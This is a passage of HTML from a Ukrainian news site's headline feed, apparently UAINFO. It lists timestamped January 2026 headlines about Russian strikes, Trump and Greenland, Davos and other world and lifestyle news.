                    <h3><a href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html" style="">На Рівненщині після удару РФ без світла опинились понад 10 тисяч людей, пошкоджено критичну інфраструктуру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">9</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768897137-na-rivnenshchini-pislya-udaru-rf-bez-svitla-opinilis-ponad.html#mc-container" data-cackle-channel="532809" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html" style="">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html#mc-container" data-cackle-channel="532808" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html" style="">"Ми не дозволимо нікому нас перехитрити": Туск попередив Навроцького щодо запрошення до Ради миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">193</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768894795--mi-ne-dozvolimo-nikomu-nas-perehitriti-tusk-poperediv.html#mc-container" data-cackle-channel="532805" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html" style="">На Одещині внаслідок атаки РФ пошкоджений енергооб'єкт, у Чорноморську дрон влучив у багатоповерхівку, — ОДА</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">43</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768895706-na-odeshchini-vnaslidok-ataki-rf-poshkodzheniy-energoob-ekt-.html#mc-container" data-cackle-channel="532807" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html" style="">Трамп анонсував зустрічі в Давосі з приводу Гренландії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">98</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893628-tramp-anonsuvav-zustrichi-v-davosi-z-privodu-grenlandiyi.html#mc-container" data-cackle-channel="532804" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html" style="">Молдова запустила процедуру виходу з СНД</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">184</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768893266-moldova-zapustila-protseduru-vihodu-z-snd.html#mc-container" data-cackle-channel="532803" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:16</time>
                    <h3><a href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html" style="">Макрон не долучиться до Ради миру на пропозицію Трампа, – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">185</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768892960-makron-ne-doluchitsya-do-radi-miru-na-propozitsiyu-trampa-.html#mc-container" data-cackle-channel="532802" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html" style="font-weight: bold;">РФ атакувала Україну дронами та ракетами: на Київщині є загиблий та поранений, у столиці без тепла — понад 5,6 тис. багатоповерхівок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">446</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768891876-rf-atakuvala-ukrayinu-dronami-ta-raketami-na-kiyivshchini-e.html#mc-container" data-cackle-channel="532801" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:57</time>
                    <h3><a href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html" style="">Доньки з ним не розмовляють. Колишній чоловік Ніколь Кідман зустрічається з молодшою на 32 роки дівчиною — ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html#mc-container" data-cackle-channel="532786" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html" style="">Стародавні купальні в Помпеях були неймовірно брудними, — дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">995</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html#mc-container" data-cackle-channel="532785" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html" style="">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">714</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html#mc-container" data-cackle-channel="532784" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:50</time>
                    <h3><a href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html" style="">РФ прагне захопити висоти біля Запоріжжя, щоб застосувати артилерію, - військовий експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">274</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html#mc-container" data-cackle-channel="532793" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html" style="">Загальне багатство мільярдерів досягло історичного максимуму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">447</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html#mc-container" data-cackle-channel="532780" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:13</time>
                    <h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html" style="">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87442</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html#mc-container" data-cackle-channel="532797" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html" style="">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1414</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html#mc-container" data-cackle-channel="532778" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html" style="">Книги про мотивацію, що спонукатимуть до змін на краще</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">173</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html#mc-container" data-cackle-channel="532800" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:49</time>
                    <h3><a href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html" style="">Росіяни "промацують" кордон і шукають слабкі місця в обороні, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html#mc-container" data-cackle-channel="532792" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html" style="">Політтехнолог пояснив, навіщо США потрібна Рада миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">1020</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html#mc-container" data-cackle-channel="532777" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html" style="">Зеленський заінтригував новими операціями після доповіді в.о. голови СБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">332</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html#mc-container" data-cackle-channel="532798" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:03</time>
                    <h3><a href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html" style="">Чехія відмовилась передавати Україні літаки для боротьби з дронами: в уряді назвали причину</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">786</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html#mc-container" data-cackle-channel="532790" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html" style="">Взяли живцем вбивцю українських полонених на Курщині – Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">960</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html#mc-container" data-cackle-channel="532799" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html" style="">Найбільша біла акула в історії повернулася до берегів Флориди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">554</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html#mc-container" data-cackle-channel="532783" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html" style="">Дев'ять дієвих способів приборкати нав'язливі думки про їжу, - лікар-дієтолог </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">306</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html#mc-container" data-cackle-channel="532781" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html" style="">Українцям порадили запастись готівкою на випадок довгого блекауту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">653</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html#mc-container" data-cackle-channel="532794" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:07</time>
                    <h3><a href="/blognews/1768846076-pomer-legendarniy-zasnovnik-modnogo-domu-valentino.html" style="">Помер легендарний засновник модного дому Valentino</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">290</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768846076-pomer-legendarniy-zasnovnik-modnogo-domu-valentino.html#mc-container" data-cackle-channel="532796" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768829006-rosiya-mozhe-vchiniti-shchos-zhahlive-shchob-pidnyati-avtoritet.html" style="">Росія може вчинити щось жахливе, щоб підняти авторитет Путіна у світі, - The Washington Post </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">686</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829006-rosiya-mozhe-vchiniti-shchos-zhahlive-shchob-pidnyati-avtoritet.html#mc-container" data-cackle-channel="532773" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:55</time>
                    <h3><a href="/blognews/1768845324-prezident-bolgariyi-podav-u-vidstavku.html" style="">Президент Болгарії подав у відставку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">245</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768845324-prezident-bolgariyi-podav-u-vidstavku.html#mc-container" data-cackle-channel="532795" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:50</time>
                    <h3><a href="/blognews/1768839331--ptahi-madyara-znishchili-rszv-kim-chen-ina-i-kilka-skladiv.html" style="">"Птахи Мадяра" знищили РСЗВ Кім Чен Ина і кілька складів із дронами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">215</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768839331--ptahi-madyara-znishchili-rszv-kim-chen-ina-i-kilka-skladiv.html#mc-container" data-cackle-channel="532789" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768824729-u-latviyi-vikrili-merezhu-rosiyskih-shpiguniv-peredavali.html" style="">У Латвії викрили мережу російських шпигунів: передавали дані про військову техніку та українців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">145</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824729-u-latviyi-vikrili-merezhu-rosiyskih-shpiguniv-peredavali.html#mc-container" data-cackle-channel="532768" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:12</time>
                    <h3><a href="/blognews/1768837125-daniya-boykotue-davos-cherez-superechku-za-grenlandiyu-bloomberg.html" style="">Данія бойкотує Давос через суперечку за Гренландію – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">126</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768837125-daniya-boykotue-davos-cherez-superechku-za-grenlandiyu-bloomberg.html#mc-container" data-cackle-channel="532787" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html" style="">У світі настав найдепресивніший день року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">821</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html#mc-container" data-cackle-channel="532774" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1768840872-tramp-poradiv-evropi-bilshe-dumati-pro-ukrayinu-a-ne-pro.html" style="">Трамп порадив Європі більше думати про Україну, а не про Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">142</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768840872-tramp-poradiv-evropi-bilshe-dumati-pro-ukrayinu-a-ne-pro.html#mc-container" data-cackle-channel="532791" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">9797</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html#mc-container" data-cackle-channel="532772" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768831316-ssha-torik-namagalisya-otrimati-informatsiyu-pro-danski-viyskovi.html" style="">США торік намагалися отримати інформацію про данські військові об'єкти в Гренландії, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831316-ssha-torik-namagalisya-otrimati-informatsiyu-pro-danski-viyskovi.html#mc-container" data-cackle-channel="532779" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768838178-v-ukrayini-zminyat-strategiyu-znishchennya-shahediv---zelenskiy.html" style="">В Україні змінять стратегію знищення «Шахедів», - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">308</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768838178-v-ukrayini-zminyat-strategiyu-znishchennya-shahediv---zelenskiy.html#mc-container" data-cackle-channel="532788" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html" style="">У Трампа вимагають від Британії прийняти американські стандарти замість правил ЄС, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">340</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html#mc-container" data-cackle-channel="532758" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:47</time>
                    <h3><a href="/blognews/1768824341-tramp-kupiv-obligatsiyi-netflix-i-warner-bros-reuters.html" style="">Трамп купив облігації Netflix і Warner Bros – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824341-tramp-kupiv-obligatsiyi-netflix-i-warner-bros-reuters.html#mc-container" data-cackle-channel="532766" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768824239--yde-mova-pro-zupinku-aes-ekspert-poyasniv-kudi-dali-bitimut.html" style="">"Йде мова про зупинку АЕС": експерт пояснив, куди далі битимуть росіяни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">263</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824239--yde-mova-pro-zupinku-aes-ekspert-poyasniv-kudi-dali-bitimut.html#mc-container" data-cackle-channel="532765" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:16</time>
                    <h3><a href="/blognews/1768830034-lukashenko-takozh-otrimav-zaproshennya-u-radu-miru-trampa-dlya.html" style="">Лукашенко також отримав запрошення у Раду миру Трампа для Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830034-lukashenko-takozh-otrimav-zaproshennya-u-radu-miru-trampa-dlya.html#mc-container" data-cackle-channel="532776" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768823002-chlen-radi-nbu-rozpoviv-pro-situatsiyu-na-valyutnomu-rinku.html" style="">Член Ради НБУ розповів про ситуацію на валютному ринку України у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">157</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768823002-chlen-radi-nbu-rozpoviv-pro-situatsiyu-na-valyutnomu-rinku.html#mc-container" data-cackle-channel="532762" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
